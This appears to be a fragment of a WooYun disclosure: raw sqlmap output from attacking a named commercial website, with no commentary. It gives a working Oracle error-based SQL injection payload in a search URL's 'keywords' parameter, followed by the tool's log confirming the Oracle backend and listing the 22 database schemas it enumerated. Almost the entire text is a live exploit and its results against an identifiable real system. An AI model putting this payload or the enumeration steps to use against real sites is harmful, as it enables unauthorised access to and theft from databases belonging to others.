 ---
Parameter: #1* (URI)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http://www.hvgroup.com.cn:80/cw.do?actions=searchList&keywords=' AND 7628=(SELECT UPPER
(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (762
8=7628) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(107)||CHR(122)||CHR(113)||CHR(62))) F
ROM DUAL) AND 'pCDM'='pCDM&a=0.11454400490038097
---
[15:58:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:58:28] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[15:58:28] [INFO] fetching database (schema) names
[15:58:28] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] CSHOP
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] PROJECT
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org